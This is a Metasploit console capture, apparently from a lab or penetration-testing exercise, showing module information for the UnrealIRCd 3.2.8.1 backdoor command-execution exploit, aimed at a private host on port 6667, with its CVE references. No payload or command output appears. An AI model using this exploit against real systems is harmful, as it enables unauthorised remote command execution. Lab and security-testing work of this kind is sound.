 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > info
Name: UnrealIRCD 3.2.8.1 Backdoor Command Execution
Module: exploit/unix/irc/unreal_ircd_3281_backdoor
Platform: Unix
Arch: cmd
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2010-06-12
Provided by:
hdm <x@hdm.io>
Available targets:
Id  Name
--  ----
0   Automatic Target
Check supported:
No
Basic options:
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  10.110.0.110     yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/
Using-Metasploit
RPORT   6667             yes       The target port (TCP)
Payload information:
Space: 1024
Description:
This module exploits a malicious backdoor that was added to the
Unreal IRCD 3.2.8.1 download archive. This backdoor was present in
the Unreal3.2.8.1.tar.gz archive between November 2009 and June 12th
2010.
References:
https://nvd.nist.gov/vuln/detail/CVE-2010-2075
OSVDB (65445)
http://www.unrealircd.com/txt/unrealsecadvisory.20100612.txt